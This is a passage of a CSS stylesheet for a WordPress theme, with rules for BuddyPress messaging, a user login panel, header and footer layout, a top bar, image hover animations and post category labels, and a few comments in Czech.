  width: 100%;
}
#buddypress div#message-thread div.message-box {
  padding: 10px 0 10px 0;
  margin: 30px 0;
  border-bottom: 1px solid;
}
#buddypress div#message-thread p#message-recipients {
  border-bottom: 1px solid;
  padding: 0 0 30px 0;
}
#buddypress div#message-thread #send-reply div.message-box {
  padding: 0;
  margin: 0;
  border: none;
}
#buddypress .standard-form div.submit input {
  float: right;
  margin: 0;
}
#buddypress div#message-thread div.alt {
  background: transparent;
}
#buddypress div.activity-comments ul li {
  padding-top: 30px;
}
#buddypress div.activity-comments div.acomment-content {
  margin-left: 45px;
}
#buddypress .acomment-options {
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 0;
}
#buddypress #groups-list .item-meta {
  float: left;
  width: 70%;
}
#buddypress #groups-list .group-button {
  float: right;
  margin-left: 10px;
}
/* Main  */
body {
  line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.375;
  font-weight: 500;
}
p,
ul,
ol {
  margin: 0 0 23px;
  word-wrap: break-word;
}
a {
  text-decoration: none;
}
pre {
  border-radius: 0;
}
td,
th {
  padding: 3px 10px;
}
td {
  border-top: 1px solid;
}
th {
  border-bottom: 2px solid;
}
input[type="password"] {
  border: 1px solid;
  padding: 0px 5px;
}
input[type="submit"] {
  border: none;
}
.builder-section {
  margin-bottom: 30px;
}
.col-lg-max,
.col-lg-auto {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-lg-max {
  width: 100%;
}
.col-lg-auto {
  width: auto;
}
#main {
  position: relative;
  margin: 0 -30px;
  padding: 0 15px 0 15px;
}
[class*='jw-fullwidth-on'] {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-fullwidth-on-shrinked > * {
  padding: 0 30px !important;
}
/* for single post content */
.jw-title-without-space {
  margin-top: 0!important;
}
/* ISOTOPE */
.jaw-isotope {
  margin: 0 -10px;
}
.jaw-isotope .element {
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 30px;
}
/*images */
img {
  max-width: 100%;
  height: auto;
  image-rendering: optimizequality;
  -ms-interpolation-mode: bicubic;
}
img.jaw-hide-image {
  visibility: hidden;
  opacity: 0;
}
.jw-responsive-img {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
}
.btn {
  border-radius: 0;
}
/*Vselijaky typy stranky fullwidth/boxed/wide/...*/
.body-content {
  overflow: hidden;
  min-height: 100%;
  min-width: 320px;
  z-index: 2;
  position: relative;
}
.body-content:before {
  background-attachment: scroll;
  background-size: cover;
  z-index: -3;
  content: " ";
  position: absolute;
  will-change: transform;
  width: 100%;
  height: 100%;
  top: 0;
  background-position: 50% 0;
}
.body-content.pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.body-content.white-pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
body.boxed #template-box {
  overflow: hidden;
  padding: 0 30px;
  margin: 0 -30px;
}
/*To Top button*/
.totop-button {
  z-index: 99;
  display: none;
  position: fixed;
  width: 30px;
  height: 30px;
  bottom: 20px;
  right: 20px;
  padding: 7px;
  font-size: 14px;
  line-height: 20px;
  cursor: pointer;
  border: 1px solid;
  will-change: bottom;
}
iframe {
  width: 100%;
  border: 1px solid;
}
iframe.video {
  border: none;
}
/* excerpt for long strings */
.jaw-excerpt {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* fullwidth items */
.fullwidth-fw_edge,
.fullwidth-fw_content {
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.fullwidth-fw_edge.jw-fw-initialized,
.fullwidth-fw_content.jw-fw-initialized {
  visibility: visible;
  opacity: 1;
}
.builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
.builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
  margin: 0 -30px;
  padding: 0;
}
.fullwidth-boxed .jw-fw-content {
  margin: 0 -30px;
}
.fullwidth-boxed_color .jw-fw-content {
  margin: 0;
}
.show-on-all,
.show-on-phone,
.show-on-tablet,
.show-on-desktop-tablet,
.show-on-desktop,
.show-on-only-desktop {
  display: block;
}
.show-on-phone-tablet,
.show-on-only-tablet,
.show-on-only-phone {
  display: none;
}
/* Preview customizer */
.jaw-preview-preset {
  position: absolute;
  z-index: 9;
  background: #D6492F;
  color: #ffffff;
  padding: 2px 10px;
  font-weight: bold;
  width: 180px;
  left: -190px;
}
.jaw-preview-preset:after {
  display: block;
  content: "";
  border: 14px solid;
  position: absolute;
  right: -28px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 28px;
  border-color: transparent transparent transparent #D6492F;
}
.jaw-preview-preset.right {
  top: 20px;
  right: -190px;
  left: auto;
}
.jaw-preview-preset.right:after {
  border-color: transparent #D6492F transparent transparent;
  right: auto;
  left: -26px;
}
.jaw-preview-preset.right .jaw-preview-help-content {
  left: auto;
  right: 0;
}
.jaw-preview-preset:hover + * {
  opacity: 0.7;
}
.jaw-preview-title {
  font-size: 10px;
  line-height: 1;
  margin-top: 5px;
}
.jaw-preview-help {
  display: inline-block;
  padding-left: 10px;
}
.jaw-preview-help i {
  font-size: 10px;
  cursor: pointer;
}
.jaw-preview-help:hover .jaw-preview-help-content {
  display: block;
}
.jaw-preview-help .jaw-preview-help-content {
  display: none;
  background: #777777;
  color: #ffffff;
  position: absolute;
  left: 0;
  width: 1000px;
  top: auto;
  z-index: 1;
}
.jaw-preview-help .jaw-preview-help-content a {
  color: #ffffff;
  text-decoration: underline;
}
.jaw-preview-help .jaw-preview-help-content img {
  margin: 0 auto;
  display: table-column;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-title {
  padding: 5px 10px;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-description {
  padding: 0 10px;
  font-size: 12px;
}
.jaw-preview-help.top .jaw-preview-help-content {
  bottom: 25px;
}
/* featured page area */
.jaw-page-header {
  min-height: 0;
}
/* width */
.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11000px;
}
.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11030px;
}
.jaw-fixed-bar.jaw-fixed-on {
  width: 1030px;
}
/* mashare plugin decrease animations */
.mash-fade-in {
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
/* Mixins*/
/*retina*/
/* Post Vertical*/
/*Post Box Classical */
/* jaw grid */
/*Post Box Vertical Big & Special & Special Big Title Font*/
/*fullwidth Slider */
/*Stripe Slider Title Font*/
/************************************************** PLUGINS **************************************************/
/* ****************** BBPRESS ****************/
/*************** Buddy Press *****************/
/* Content userpanelu */
/* SIMPLE menu */
/* CLASSIC menu */
/* COLORED menu */
/* submenu */
/************************************************** PLUGINS **************************************************/
/** bbpress **/
/** BuddyPress **/
.jaw_image_hover_type_zoomie .image,
.jaw_image_hover_type_blackie .image,
.jaw_image_hover_type_zoomie nav#nav-single .image,
.jaw_image_hover_type_blackie nav#nav-single .image,
.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_zoomie .jaw_blog article .image,
.jaw_image_hover_type_blackie .jaw_blog article .image,
.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item {
  overflow: hidden;
  z-index: 1;
}
.special-big .image {
  z-index: 0;
}
.jaw-hvr-zoomie {
  -webkit-transition: -webkit-transform 1.5s ease;
  transition: -webkit-transform 1.5s ease;
  transition: transform 1.5s ease;
  transition: transform 1.5s ease, -webkit-transform 1.5s ease;
  -webkit-transform: scale(1.01) translateZ(0);
  transform: scale(1.01) translateZ(0);
}
.jaw-hvr-zoomie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,
.jaw_blog article .image:hover .jaw-hvr-zoomie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie {
  -webkit-transform: scale(1.05) translateZ(0);
  transform: scale(1.05) translateZ(0);
}
@-webkit-keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
@keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
.jaw-hvr-pulsie {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  -webkit-transition: 0.8s;
  transition: 0.8s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
article.format-review:hover .jaw-hvr-pulsie,
article.format-review:hover .jaw-hvr-pulsie:focus,
article.format-review:hover .jaw-hvr-pulsie:active,
.jaw-hvr-pulsie:hover,
.jaw-hvr-pulsie:focus,
.jaw-hvr-pulsie:active,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,
.jaw_blog article .image:hover .jaw-hvr-pulsie,
.jaw_blog article .image:focus .jaw-hvr-pulsie,
.jaw_blog article .image:active .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie {
  -webkit-animation-name: jaw-hvr-pulsie;
  animation-name: jaw-hvr-pulsie;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.jaw-hvr-blackie {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.jaw-hvr-blackie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,
.jaw_blog article .image:hover .jaw-hvr-blackie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}
/* Templates*/
.header-banner {
  padding-top: 50px;
}
.header-logo h1 {
  margin: 0;
  line-height: 0;
  font-size: 0;
}
#header {
  position: relative;
  z-index: 99;
}
.jw-menu-wrapper {
  position: relative;
}
.jaw-bread {
  position: relative;
  z-index: 1!important;
}
.jaw-bread.jaw-fixed-on .breadcrumbs-wrap {
  margin-right: 30px!important;
}
.jaw-head {
  position: relative;
  z-index: 3;
}
/*LOGO */
.template-logo-mobile {
  display: none;
  height: auto;
}
/*featureed area */
.jaw-header-featured-area[class*='jw-fullwidth-on'] .jaw-header-featured-area-row {
  margin: 0;
}
.jaw-header-featured-area {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-featured-area-row {
  margin: 0 -30px 0 -30px;
  padding: 0 15px;
}
.jaw-fixed-on {
  position: fixed !important;
  top: 0;
  z-index: 2!important;
  will-change: top;
  -webkit-transition: top 300ms;
  transition: top 300ms;
}
.jaw-fixed-on.jaw-fixed-bar-smart {
  z-index: 1!important;
}
.admin-bar .jaw-fixed-on {
  position: fixed;
  top: 35px;
}
.jw-mobile-menu-bar.jaw-fixed-on {
  left: 0;
}
/* USER panel *******************************************/
.jaw-user-panel {
  width: 300px;
}
.jaw-user-panel .jaw-user-item {
  margin: 5px;
  float: left;
  line-height: 1;
}
.jaw-user-panel .jaw-user-item i {
  font-size: 18px;
  /* velikost ikonky */
  cursor: pointer;
  padding-left: 2px;
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-content i {
  font-size: 14px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-settings-title i {
  font-size: 18px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-buttons {
  left: 10px;
}
.jaw-user-panel .jaw-user-login {
  width: 65%;
  right: 10px;
}
.jaw-user-panel .jaw-user-login .jaw-user-button {
  float: right;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-name {
  position: relative;
  height: 30px;
  width: auto;
  overflow: hidden;
  float: none;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  top: -9990%;
  right: 0;
  padding-top: 9px;
}
.jaw-user-panel .jaw-user-login .jaw-user-content > .row {
  margin: 0;
}
.jaw-user-panel .jaw-name {
  position: absolute;
  bottom: 0;
  width: 100%;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-greetings {
  position: relative;
  top: 0;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-user-content {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -9990%;
  width: 100%;
  z-index: 99;
}
.jaw-user-panel .jaw-user-content .jaw_login {
  padding: 10px 0 15px 0;
}
.user_panel_banner img {
  width: 100%;
}
.jaw-user-settings input[type="checkbox"] {
  display: none;
}
.jaw-user-settings h3 i {
  margin-right: 15px;
}
.jaw-user-settings .jaw-user-checkmark {
  left: -15px;
  position: relative;
  margin-right: -5px;
  visibility: hidden;
}
.jaw-user-settings .checked .jaw-user-checkmark {
  visibility: visible;
}
.jaw-user-settings .jaw-user-settings-item {
  float: left;
  width: 100%;
  margin-top: 10px;
}
.jaw-user-settings .jaw-settings-checkbox {
  width: 20%;
  float: left;
  overflow: hidden;
  margin-bottom: 3px;
}
.jaw-user-settings .jaw-settings-checkbox label {
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
  overflow: hidden;
  padding-right: 20px;
  font-weight: normal;
  float: left;
  cursor: pointer;
}
.jaw-interested-items-settings {
  margin-bottom: 30px;
}
.main-menu .jaw-user-panel .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
/*vypnuti efektu pro login inputy*/
.jaw-top-bar input,
.main-menu input {
  box-shadow: none !important;
}
/* OTEVRENI banneru */
.logged-out .jaw-user-item {
  float: left;
}
.logged-out .open .jaw-user-content {
  opacity: 1;
  top: 47px;
}
.logged-out .closing .jaw-user-content {
  top: 47px;
}
.logged-out .jaw-user-login .open .jaw-user-content,
.logged-out .jaw-user-login .closing .jaw-user-content {
  top: auto;
}
.jaw-user-login .jaw-user-item {
  float: right;
  margin: 0;
  position: relative;
}
.jaw-user-loggedout {
  float: right;
  position: relative;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now.jaw-user-content {
  display: block;
  padding: 10px 15px 10px 15px !important;
  opacity: 1;
  -webkit-transition: all 1s ease-out;
  transition: all 1s ease-out;
  -webkit-transition-delay: 5s;
          transition-delay: 5s;
  overflow: hidden;
  max-height: 500px;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now-after.jaw-user-content {
  opacity: 0;
  max-height: 0;
}
.logged-in .jaw-user-panel > .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
.main-menu.jw-use-user-panel-1 .mobile-menu-selectbox {
  float: left;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button {
  padding: 0 10px;
  height: 29px;
  float: right;
  margin: 0 0 0 10px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  margin-top: 29px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content .jaw_login {
  padding: 10px 0 15px;
}
.jaw-user-content-login #loginform:after {
  content: "";
  display: block;
  clear: both;
}
.jaw-user-panel-content {
  margin: 0 -30px;
  z-index: -1;
  position: relative;
}
.jaw-user-panel-content.jw-menu-fixed-boxed {
  padding: 0 30px;
}
.jaw-user-panel-content .jaw-user-item {
  width: 100%;
  overflow: hidden;
  max-height: 0;
  -webkit-transition: max-height 0.5s ease-in-out;
  transition: max-height 0.5s ease-in-out;
}
.jaw-user-panel-content .jaw-user-item.open {
  max-height: 100000px;
}
.jaw-user-panel-content .jaw-user-content {
  padding: 30px 15px;
  margin: 0;
}
.jaw-user-panel-content .jaw-user-loader {
  text-align: center;
  font-size: 40px;
}
.jaw-user-panel-content .jaw-icon-spinner2 {
  display: none;
}
.jaw-user-panel-content .jaw-icon-spinner2.show-icon {
  display: inline-block;
}
.jaw-mynews-show-all-reading {
  margin-top: 20px;
  float: right;
}
.jaw-mynews-show-all-reading i {
  position: relative;
  top: 2px;
}
.jaw_user_hide {
  width: 100%;
  text-align: center;
  position: relative;
  bottom: 0;
}
.jaw_user_hide .jaw_user_hide_button {
  display: inline-block;
  padding: 3px 25px;
  cursor: pointer;
  position: relative;
  width: 80px;
  height: 25px;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-second {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-third {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.jaw_user_hide .jaw_user_hide_button i {
  font-size: 20px;
  float: right;
  font-weight: 900;
  position: absolute;
  left: 0;
  right: 0;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-first {
  top: 0;
  opacity: 1;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-second {
  top: -10px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-third {
  top: -20px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}
.jwjs-clear-history {
  text-align: right;
  padding: 0 20px;
  position: relative;
  margin-top: 15px;
  float: right;
}
.jaw-interest-one-comment {
  margin-bottom: 20px;
}
.jaw-interest-one-comment i {
  margin-right: 5px;
  font-size: 10px;
}
.jaw-interest-one-comment .jaw-interest-one-comment-title {
  display: inline-block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden !important;
  text-overflow: ellipsis;
  float: left;
}
.jaw-interest-one-comment .jaw-interest-one-comment-content {
  font-style: italic;
}
/* Logo align */
.jw-header-content {
  overflow: hidden;
  position: relative;
  padding: 0 30px;
  z-index: -1;
}
.jw-header-content .header-logo {
  padding: 0;
  float: left;
}
.jw-header-content.jw-fullwidth-off,
.jw-header-content.jw-fullwidth-boxed {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-header-l-right {
  text-align: right;
}
.jw-header-content .header-logo.jaw-header-a-l {
  float: right;
}
.jaw-header-l-center {
  text-align: center;
}
/*header bg image */
.custom_header_img-wrapper {
  position: relative;
  margin: 0 -30px;
}
[class*='jw-fullwidth-on'] .custom_header_img-wrapper {
  margin: 0 15px;
}
.jw-fullwidth-boxed .custom_header_img-wrapper {
  margin: 0 ;
}
.custom_header_img {
  position: absolute;
  padding: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.main-menu .jaw-user-panel,
.jaw-user-panel-submit-message,
.jaw-user-panel-search {
  height: 100%;
  float: right;
  position: static;
  padding: 0 10px;
}
.main-menu .jaw-user-panel > *,
.jaw-user-panel-submit-message > * {
  display: table-cell;
  vertical-align: middle;
  height: 47px;
}
.main-menu .jaw-user-buttons {
  width: 100px;
}
.main-menu .jaw-user-login {
  width: 200px;
}
.main-menu,
.jaw-user-panel-search,
.jaw-user-panel-search > *,
.jaw-user-panel-submit-message > *,
.main-menu .jw-logo-in-menu > * {
  height: 47px;
}
.jw-menu-style-simple .jaw-user-panel-search {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel-search .search-input {
  left: -261px;
  margin-top: -2px;
}
/*Submit message */
.jaw-user-panel-submit-message {
  width: auto;
  text-align: center;
  line-height: 1;
  padding: 0 10px;
}
.jaw-user-panel-submit-message .jaw_button {
  padding: 0 10px;
  height: 29px;
}
.jaw-user-panel-submit-message .jaw_button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
/* LOGO v menu */
.jw-logo-in-menu {
  float: left;
  height: 100%;
}
.jw-logo-in-menu img {
  max-height: 100%;
}
.jw-logo-in-menu h1,
.jw-logo-in-menu p {
  margin: 0;
  width: auto;
}
.jw-logo-in-menu a {
  line-height: 0;
  float: left;
}
.jw-logo-in-menu .template-logo-fixed {
  max-width: none;
  display: none;
}
.mobile-main-menu-bar .jw-logo-in-menu {
  width: 100%;
  text-align: center;
  margin: 15px 0;
}
.mobile-main-menu-bar .jw-logo-in-menu a {
  float: none;
}
/* Logo in fixed menu */
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo {
  display: none;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo-fixed {
  display: block;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 100%;
}
.main-menu.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 0;
}
.main-menu.jw-header-style-in-menu .jw-logo-in-menu {
  max-width: none;
}
/* sidebars in header */
.jaw_header_wrapper .sidebar .sidebar-box {
  display: inline;
}
.jaw-footer {
  margin: 0 -30px;
}
.jaw-footer .jw-center-elements-on .footer-sidebar {
  text-align: center;
}
.jaw-footer .jaw-footer-sidebars {
  padding: 30px 15px 0 15px;
  position: relative;
}
.jaw-footer .jaw-footer-sidebars .sidebar-box {
  margin-bottom: 0;
}
.jaw-footer .jaw-footer-sidebars.jw-fullwidth-boxed {
  margin: 0 15px;
}
.jaw-footer .widget {
  padding: 0 !important;
}
.jaw-footer .widget.w_about_author,
.jaw-footer .widget .section_bar,
.jaw-footer .widget .jw-rating-box {
  padding-top: 0 !important;
}
.footer-copyright {
  padding: 5px 0;
}
.footer-copyright.jw-fullwidth-boxed {
  margin: 0;
}
.footer-menu ul {
  list-style: none;
}
.footer-menu .menu {
  padding: 0;
  float: right;
  margin: 0;
}
.footer-menu .menu-item {
  float: right;
}
.footer-menu .menu-item a {
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid;
}
.footer-menu .menu-item:last-child a {
  border-left: none;
  padding-left: 0;
  margin-left: 0;
}
.jw-responsive {
  margin-left: 25px;
}
.jaw-top-bar {
  height: auto;
  position: relative;
  z-index: 9;
}
.jaw-top-bar [class^="jaw-icon-"],
.jaw-top-bar [class*=" jaw-icon-"] {
  line-height: 1.5;
}
.jaw-top-bar .jaw-top-bar-content {
  height: auto;
  padding: 5px 10px 1px 10px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-content {
  margin-top: 2px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .open .jaw-user-content,
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .cloasing .jaw-user-content {
  top: auto;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-login .jaw-user-content {
  margin-top: 14px;
}
.jaw-top-bar .jaw-top-bar-item-left {
  float: left;
  margin-right: 30px;
  max-height: 100%;
  max-width: 100%;
  overflow: hidden;
}
.jaw-top-bar .jaw-top-bar-item-right {
  float: right;
  margin-left: 30px;
}
.jaw-top-bar i {
  margin-right: 10px;
}
.jaw-top-bar.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-top-bar.jw-fullwidth-off .jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar.jw-fullwidth-boxed {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-top-bar .jaw-user-panel {
  width: auto;
  padding: 0;
  float: left;
  display: block;
  height: 20px;
}
.jaw-top-bar .jaw-user-panel > * {
  display: inline-block;
  height: 30px;
}
.jaw-top-bar .jaw-user-panel .jaw-user-item {
  margin: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-login {
  width: auto;
  margin-left: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-name {
  display: none;
}
.jaw-top-bar .jaw-user-panel .jaw_button {
  padding: 0 5px;
  line-height: 1.3 !important;
  margin-left: 5px;
}
.jaw-top-bar .jaw-user-panel .jaw_button a {
  vertical-align: middle;
  display: table-cell;
}
.jaw-top-bar .menu-in-top-bar {
  margin-left: -20px;
}
.jaw-top-bar .menu-in-top-bar .menu {
  float: left;
  padding: 0;
  margin-bottom: 0;
}
.jaw-top-bar .menu-in-top-bar .menu-item {
  float: left;
  margin: 0 0 0 10px;
  padding: 0 0 0 10px;
  border-left: 1px solid;
}
.jaw-top-bar .menu-in-top-bar .menu-item:first-child {
  border-left: none;
}
.jaw-top-bar .menu-in-top-bar .sub-menu {
  display: none;
}
.jaw-top-bar .show-on-phone,
.jaw-top-bar .show-on-tablet,
.jaw-top-bar .show-on-desktop {
  display: block;
}
.jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar-social {
  margin-right: -10px;
}
/* Header */
.jaw-preset-tax-header {
  background-size: cover;
}
.jaw-preset-tax-header p {
  margin: 5px 0 0;
}
/* categories labes in image */
.jaw_blog .image {
  position: relative;
  overflow: hidden;
}
.has-post-thumbnail .post-categories-labels {
  display: block;
  z-index: 2;
}
.has-post-thumbnail .post-comments-labes {
  display: block;
  z-index: 2;
}
.jaw-post-box.no-post-thumbnail .post-categories-labels {
  position: relative;
}
.no-post-thumbnail .post-categories-labels a {
  margin-top: 0;
}
.post-categories-labels {
  position: absolute;
  bottom: 0;
  display: none;
  max-width: 100%;
  max-height: 100%;
}
.post-categories-labels .post-review-total {
  display: block;
}
.post-categories-labels a {
  padding: 3px 6px 1px 6px;
  margin-right: 3px;
  margin-top: 3px;
  z-index: 9;
  float: left;
}
.post-review-total {
  font-size: 36px;
  line-height: 0.8;
  padding: 10px 10px;
  margin-bottom: 23px;
}
.post-comments-labes {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
}
.post-comments-labes a {
  float: right;
  padding: 2px 5px 0 5px;
  margin-right: 3px;
  z-index: 9;
  margin-right: 0;
  top: 0;
  position: relative;
}
.post-comments-labes i {
  margin-right: 5px;
  font-size: 10px;
}
.post-comments-labes .jaw-comm-slim {
  display: none;
}
.has-post-thumbnail .post-comments-labes,
.has-post-thumbnail .post-categories-labels {
  display: block;
}
.archive-content .content-small .content-box-title {
  width: 100%;
}
.archive-content .content-small header {
  margin-left: 0px;
}
.archive-content .content-small .blog-content {
  position: static;
  margin-left: 0px;
  top: 0px;
}
.archive-content .has-post-thumbnail.content-small header {
  margin-left: 0px;
  display: inline-block;
}
.archive-content .has-post-thumbnail.content-small .content-box-content {
  margin-left: 290px;
}
.archive-content .jaw_blog article {
  margin-bottom: 20px;
}
.archive-content .jaw_blog article h2 {
  margin-top: 0px;
}
.archive-content .blog-meta-info {
  margin-top: 8px;
}
.archive-content .search-box input {
  width: 100%;
}
.search.search-results #content .search-box input {
  width: 100%;
}
.search.search-results #content .content-small .content-box-title {
  width: 100%;
}
.search.search-results #content .content-small .image {
  width: 170px;
}
.search.search-results #content .content-small.has-post-thumbnail .content-box-title {
  width: 66%;
}
.search.search-results #content article.type-jaw-nemoci .post-meta-comments,
.search.search-results #content article.type-jaw-priznaky .post-meta-comments,
.search.search-results #content article.type-jaw-systemy .post-meta-comments {
  display: none;
}
.search.search-results #content .section_bar_1 h3 {
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content {
  padding: 0;
}
.single article.content .post-thumbnail img {
  width: 100%;
  height: auto;
}
